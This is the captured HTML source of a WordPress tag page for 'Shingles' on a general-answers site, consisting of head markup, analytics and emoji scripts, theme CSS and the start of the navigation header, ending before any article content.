

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://search4answers.com/tag/shingles/
body_size: 14621
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
<!-- <base target="_blank" /> -->
	
<script type="text/javascript">
    (function(c,l,a,r,i,t,y){
        c[a]=c[a]||function(){(c[a].q=c[a].q||[]).push(arguments)};
        t=l.createElement(r);t.async=1;t.src="https://www.clarity.ms/tag/"+i;
        y=l.getElementsByTagName(r)[0];y.parentNode.insertBefore(t,y);
    })(window, document, "clarity", "script", "i4ovuxwb1v");
</script>


<meta http-equiv="content-type" content="text/html; charset=UTF-8" />
<!--viewport-->
<meta name="viewport" content="user-scalable=no, width=device-width, initial-scale=1" />
<meta name="apple-mobile-web-app-capable" content="yes" />
<!--charset-->
<!--rss-comments-->
<link rel="alternate" type="application/rss+xml" href="https://search4answers.com/comments/feed/"/>
<!--rss-->
<link rel="alternate" type="application/rss+xml" title="RSS 2.0" href="https://search4answers.com/feed/" />
<!--atom-->
<link rel="alternate" type="application/atom+xml" title="Atom" href="https://search4answers.com/feed/atom/" />
<!--pingback-->
<link rel="pingback" href="https://search4answers.com/xmlrpc.php" />

<!--Facebook Open Graph-->
<!--FB page title-->
<meta property="og:title" content="search4answers" />
<!--FB description-->
<meta property="og:description" content=""/>
<!--FB url-->
<meta property="og:url" content="https://search4answers.com/what-you-need-to-know-about-chickenpox-and-shingles/"/>
<!--FB image-->
<meta property="og:image" content="http://search4answers.com/wp-content/uploads/2015/12/search4answers-logo.png" />
<!--FB type-->
<meta property="og:type" content="website"/>
<!--FB site name-->
<meta property="og:site_name" content="search4answers"/>
<link rel="icon" href="/wp-content/uploads/favicon.ico" sizes="32x32" />
<script type="text/javascript">
	function clickConv(obj,rtUrl){
		var index = jQuery(obj).parents('.adbox').index();
		var isBottom = jQuery(obj).parents('#organic_area');
		if(isBottom.length > 0){
			index+=2;
		}
		var rtUrl = rtUrl+"&pos="+index;
		// jQuery.get(rtUrl,function(data){
		//     console.log(data);
		// });
		navigator.sendBeacon(rtUrl);
	}  
</script><!-- 

 -->
<title>Shingles &#8211; search4answers</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="search4answers &raquo; Feed" href="https://search4answers.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="search4answers &raquo; Comments Feed" href="https://search4answers.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="search4answers &raquo; Shingles Tag Feed" href="https://search4answers.com/tag/shingles/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/search4answers.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.1.5"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='classic-theme-styles-css' href='https://search4answers.com/wp-includes/css/classic-themes.min.css?ver=1' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='google-fonts-css' href='https://fonts.googleapis.com/css?subset=latin%2Clatin-ext%2Ccyrillic%2Ccyrillic-ext&#038;family=Montserrat%3A400%2C600%2C700%2C800%7CMontserrat+rel%3D%27stylesheet%27+type%3D%27text%2Fcss&#038;ver=6.1.5' type='text/css' media='all' />
<link rel='stylesheet' id='google-menu-fonts-css' href='https://fonts.googleapis.com/css?subset=latin%2Clatin-ext%2Ccyrillic%2Ccyrillic-ext&#038;family=Montserrat%3A400%2C600%2C700%2C800%7CMontserrat+rel%3D%27stylesheet%27+type%3D%27text%2Fcss&#038;ver=6.1.5' type='text/css' media='all' />
<link rel='stylesheet' id='google-widget-fonts-css' href='https://fonts.googleapis.com/css?subset=latin%2Clatin-ext%2Ccyrillic%2Ccyrillic-ext&#038;family=Open+Sans%3A400%7COpen+Sans+rel%3D%27stylesheet%27+type%3D%27text%2Fcss&#038;ver=6.1.5' type='text/css' media='all' />
<link rel='stylesheet' id='style-css' href='https://search4answers.com/wp-content/themes/examiner/style.css?ver=4.7.8' type='text/css' media='all' />
<script type='text/javascript' src='https://search4answers.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.1' id='jquery-core-js'></script>
<script type='text/javascript' src='https://search4answers.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' id='sf-autocomplete-js-extra'>
/* <![CDATA[ */
var stepfoxcomplete = {"stepfoxcompleteurl":"https:\/\/search4answers.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://search4answers.com/wp-content/themes/examiner/js/sf-autocomplete.js?ver=4.7.8' id='sf-autocomplete-js'></script>
<script type='text/javascript' src='https://search4answers.com/wp-content/themes/examiner/js/jquery.flexslider-min.js?ver=6.1.5' id='flexslider-js'></script>
<script type='text/javascript' src='https://search4answers.com/wp-content/themes/examiner/js/exm1-scripts.js?ver=6.1.5' id='exm1-js'></script>
<script type='text/javascript' src='https://search4answers.com/wp-content/themes/examiner/js/respond.min.js?ver=6.1.5' id='respond-js'></script>
<script type='text/javascript' id='live-video-js-extra'>
/* <![CDATA[ */
var exm1_live_video_ajax = {"exm1_live_video_ajaxurl":"https:\/\/search4answers.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://search4answers.com/wp-content/themes/examiner/js/ajax-video-widget.js?ver=6.1.5' id='live-video-js'></script>
<link rel="https://api.w.org/" href="https://search4answers.com/wp-json/" /><link rel="alternate" type="application/json" href="https://search4answers.com/wp-json/wp/v2/tags/374" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://search4answers.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://search4answers.com/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.1.5" />


<style type='text/css'>
.fullwidth-image:before{ box-shadow: inset 0 -327px 200px -200px #eeeeee;}
.top-menu{background-color:#ffffff;}
.top-menu-posts li .category-icon a{color:#a3a3a3;}
.top-menu-posts .featured-posts-title a{color:#101010;}
body, .small-title, .widget-title, .tv-featured-title{font-family:Montserrat;}
.popular-part:before{background:#101010;box-shadow: 0 -999px 0 999px #101010;}
.popular-slider-container .slides:before{background: radial-gradient(ellipse at center, rgba(0,0,0,0) 0%,#101010 64%,#101010 100%);}
.popular-part a, .popular-part .widget-title{color:#FFFFFF;}
.read-more a{color:#e5192c;}
.blog-post-content, .img-featured-text, .about-text, .exm1-blog-posts-subtitle, .flex-active-slide .slide-excerpt, .jumping-posts-excerpt, .combination-title-subtitle, .tv-widget-content, #post-content, #post-page-subtitle, .newsroll-posts-title a{font-family:Open Sans;}
#footer{background:#101010; }
#footer a, .copyright-text{color:#FFFFFF;}
#footer a:hover{color:#232323;}
.footer-wrap{border-color:#232323;}
#main-nav ul li a, #mob-menu{font-family: Montserrat;}
#wrapper, .footer-wrap{max-width:1290px;}
#navigation .content-social, .top-menu, .big-logo, #navigation #searchform input, .sub-menu-wrapper, .ticker-box, #navigation{border-color:#eaeaea;}
#site-logo, .about-logo, #mob-menu{background:#e5192c;}
#navigation, .ticker-box, .page-numbers.current, .about-social{background:#ffffff;}
.menu-item .menu-link, #ticker a, .page-numbers.current, #navigation .submit-button, #navigation .content-social li a, .about-social a, .ticker-heading{color:#101010;}
#main .widget-title, #main .widget-title a{color:#e5192c;}
#main-nav ul li:hover > .menu-link, #ticker a:hover, #navigation .content-social li a:hover, .about-social a:hover, .sub-menu-wrapper .small-category li:hover > .small-text a{color:#e5192c;}
#main-nav ul li > .menu-link{font-weight:800;}
.menu-link {font-size:15px;}
.featured-category, .trending-title, .trending-posts, .page-numbers, input#wp-submit{background: #e5192c;}
.newsroll-title, .exm1-blog-posts-thumb, .post-page-gallery-thumbnails .flex-active-slide:after, .flex-active .wide-slider-thumb:after{border-color:#e5192c;}
.blog-post-author a, .exm1-blog-posts-author a, #recentcomments li, .widget_categories select, .widget_archive select, .sticky a{color:#e5192c;}

#searchform .submit-button{background:#e5192c url(https://search4answers.com/wp-content/themes/examiner/images/search-icon-black.png) no-repeat center;}
#navigation #searchform input{background-image:url(https://search4answers.com/wp-content/themes/examiner/images/search-icon-black.png);}
#navigation #mob-menu #searchform input{background-image:url(https://search4answers.com/wp-content/themes/examiner/images/search-icon.png);}
.mob-menu-button{background: url(https://search4answers.com/wp-content/themes/examiner/images/menu_icon.png) no-repeat 50% 50%; } 

ul.tabs li.active{background:#ffffff;}
ul.tabs li.active, ul.tabs li {border-color:#ffffff;}
.tabs li.active h4 a{color:#101010;}

.img-featured-review-score, .blog-post-categories, .jumping-posts li:hover .jumping-posts-text, .woocommerce input#searchsubmit, .super-slider-category, .floating-share-icons li, .pagination.pagination-load-more a{background:#e5192c;}
.sub-meni .menu-links.inside-menu li{background: #ffffff;}
.sub-meni .menu-links.inside-menu li a{color: #101010;}
.sub-menu{border-color:#e5192c;}

#post-content{font-size:16px;line-height:25.6px;}
::-moz-selection{background:#e5192c;}
.load-circle{border-bottom:5px solid #e5192c;border-right:5px solid #e5192c;box-shadow: 0 0 35px #e5192c;}
#wp-calendar #today{background:#e5192c !important;text-shadow:none;}
.total-score, .score-width, li:hover .play-icon{background: #e5192c;}
.jumping-posts li:hover .jumping-posts-text:before{border-bottom: 14px solid #e5192c;}
.single-post #post-content.first-letter > p:first-of-type:first-letter{font-size:67px; color:#e5192c;float: left;line-height: 60px;margin-right: 15px;font-weight:800;}
#post-page-title h1{text-transform:uppercase;}
blockquote, q.left, q{border-left: 2px solid #e5192c;color:#e5192c;}
.img-featured-review-score:before{border-top: 9px solid #e5192c;}
.sub-meni .menu-links.inside-menu li:hover{background:#ffffff;}
#main-nav .sub-meni .menu-links.inside-menu li:hover > .menu-link{color:#e5192c;}
.ticker-arrows{background:#ffffff;box-shadow:-21px 0 30px #ffffff;}


.huge .img-featured-posts-image:after, .super-image:after, .super-slider li .super-slider-post:after, .super-slider li .super-slider-post:after, .img-featured-posts-image:before, .small-image:before, .wide-slider .slides li:after{ background: linear-gradient(45deg, #000000, #000000);opacity:0.5;}


.post-author a, .good-title, .bad-title, #post-content a, .trending-posts-category a, .category-tv-icon a, .ticker-sign, .category-icon a, .jumping-posts-category a, .category-icon a:hover, .trending-posts-category a:hover, .featured-posts-title a:hover, #post-content a:hover, .blog-post-title h2 a:hover, .bypostauthor a:hover, .post-author a:hover, .most-commented-cateogory a, .most-commented-count a {color:#e5192c;}


.content q.right{border-left:0;border-right: 2px solid #e5192c;color:#e5192c;}



.widget.buddypress div.item-options a, .widget_display_stats dd{color:#e5192c;}
#buddypress div.item-list-tabs ul li a span, #buddypress div.item-list-tabs ul li.current a span, #buddypress div.item-list-tabs ul li.selected a span, .widget.buddypress #bp-login-widget-form #bp-login-widget-submit, span.bp-login-widget-register-link a, button#user-submit, .bbp-login-form .bbp-login-links a, tt button.button.submit.user-submit, input#bbp_search_submit {background:#e5192c;}

.image_fx1:hover:after{background: #e5192c;}

.cart-top{background:url(https://search4answers.com/wp-content/themes/examiner/images/shopping-cart-icon-black.png) no-repeat 36px 0;}
@media screen and (max-width: 600px) {#main-nav ul li {background:#ffffff;}#main-nav ul li:hover a{color:#e5192c;}}

.woocommerce #content input.button, .woocommerce #respond input#submit, .woocommerce a.button, .woocommerce button.button, .woocommerce input.button, .woocommerce-page #content input.button, .woocommerce-page #respond input#submit, .woocommerce-page a.button, .woocommerce-page button.button, .woocommerce-page input.button, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt, .woocommerce #respond input#submit.alt, .woocommerce #content input.button.alt, .woocommerce-page a.button.alt, .woocommerce-page button.button.alt, .woocommerce-page input.button.alt, .woocommerce-page #respond input#submit.alt, .woocommerce-page #content input.button.alt, .woocommerce .widget_layered_nav_filters ul li a, .woocommerce-page .widget_layered_nav_filters ul li a, .woocommerce .widget_layered_nav ul li.chosen a, .woocommerce-page .widget_layered_nav ul li.chosen a, .woocommerce span.onsale, .woocommerce-page span.onsale, .woocommerce .woocommerce-message:before, .woocommerce-page .woocommerce-message:before, .woocommerce .woocommerce-info:before, .woocommerce-page .woocommerce-info:before, .woocommerce table.cart a.remove:hover, .woocommerce #content table.cart a.remove:hover, .woocommerce-page table.cart a.remove:hover, .woocommerce-page #content table.cart a.remove:hover, .woocommerce .widget_price_filter .ui-slider .ui-slider-handle, .woocommerce-page .widget_price_filter .ui-slider .ui-slider-handle, .woocommerce .widget_price_filter .ui-slider .ui-slider-range, .woocommerce-page .widget_price_filter .ui-slider .ui-slider-range, .woocommerce div.product .woocommerce-tabs ul.tabs li, .woocommerce #content div.product .woocommerce-tabs ul.tabs li, .woocommerce-page div.product .woocommerce-tabs ul.tabs li, .woocommerce-page #content div.product .woocommerce-tabs ul.tabs li{background:#e5192c;}

.woocommerce ul.products li.product .price, .woocommerce-page ul.products li.product .price, .woocommerce div.product span.price, .woocommerce div.product p.price, .woocommerce #content div.product span.price, .woocommerce #content div.product p.price, .woocommerce-page div.product span.price, .woocommerce-page div.product p.price, .woocommerce-page #content div.product span.price, .woocommerce-page #content div.product p.price, .woocommerce a.button.alt:hover, .woocommerce button.button.alt:hover, .woocommerce input.button.alt:hover, .woocommerce #respond input#submit.alt:hover, .woocommerce #content input.button.alt:hover, .woocommerce-page a.button.alt:hover, .woocommerce-page button.button.alt:hover, .woocommerce-page input.button.alt:hover, .woocommerce-page #respond input#submit.alt:hover, .woocommerce-page #content input.button.alt:hover, .woocommerce a.button:hover, .woocommerce button.button:hover, .woocommerce input.button:hover, .woocommerce #respond input#submit:hover, .woocommerce #content input.button:hover, .woocommerce-page a.button:hover, .woocommerce-page button.button:hover, .woocommerce-page input.button:hover, .woocommerce-page #respond input#submit:hover, .woocommerce-page #content input.button:hover, .woocommerce-page #main a.button:hover, .woocommerce div.product .woocommerce-tabs ul.tabs li, .woocommerce #content div.product .woocommerce-tabs ul.tabs li, .woocommerce-page div.product .woocommerce-tabs ul.tabs li, .woocommerce-page #content div.product .woocommerce-tabs ul.tabs li, .woocommerce div.product .woocommerce-tabs ul.tabs .active a:hover, span.posted_in a, span.tagged_as a, .woocommerce h1.page-title, .woocommerce .jumping-posts .star-rating, .woocommerce-page .jumping-posts .star-rating, .amount, #header .cart-contents:hover, #header .cart-contents{color:#e5192c;}

.woocommerce .woocommerce-message, .woocommerce-page .woocommerce-message, .woocommerce .woocommerce-info, .woocommerce-page .woocommerce-info{border-top:3px solid #e5192c; }

.product_meta, .woocommerce div.product div.summary, .woocommerce #content div.product div.summary, .woocommerce-page div.product div.summary, .woocommerce-page #content div.product div.summary, .woocommerce #reviews #comments ol.commentlist li .comment-text p, .woocommerce-page #reviews #comments ol.commentlist li .comment-text p, .woocommerce #review_form #respond p, .woocommerce-page #review_form #respond p, .woocommerce div.product .woocommerce-tabs .panel, .woocommerce #content div.product .woocommerce-tabs .panel, .woocommerce-page div.product .woocommerce-tabs .panel, .woocommerce-page #content div.product .woocommerce-tabs .panel, .woocommerce #reviews h3, .woocommerce-page #reviews h3{font-size:16px;line-height:25.6px;}

</style><script type='text/javascript'>
			var slide_picker = 'slide';
			var widget_fx = 'widgetfx-1';
			var image_effect = 'image_fx5';
	</script><style type="text/css" id="custom-background-css">
body.custom-background { background-color: #eeeeee; }
</style>
	
</head>
<body class="archive tag tag-shingles tag-374 custom-background">

<style type="text/css">
	.rel-menu {
		position: relative;
	}
</style>
<header id="header">
		<div id="nav-wrapper">
		<div id="navigation" class="rel-menu ">
			<div id="site-logo">
				<div class="big-logo">
					<a href="https://search4answers.com/">
					<img src="https://search4answers.com/wp-content/uploads/2017/01/search4-logo1.png" height="50" width="140" alt="search4answers"/>
					</a>
				</div>
				<!--big-logo-->
			</div>
			<!--site-logo-->
			<div class="top-menu" style="display: none;">
				<div class="top-menu-posts">
	<ul>
			<li>				
			<div class="featured-posts-image">
								<a href="https://search4answers.com/10-best-nursing-schools-in-the-united-states/" title="10 Best Nursing Schools in the United States">
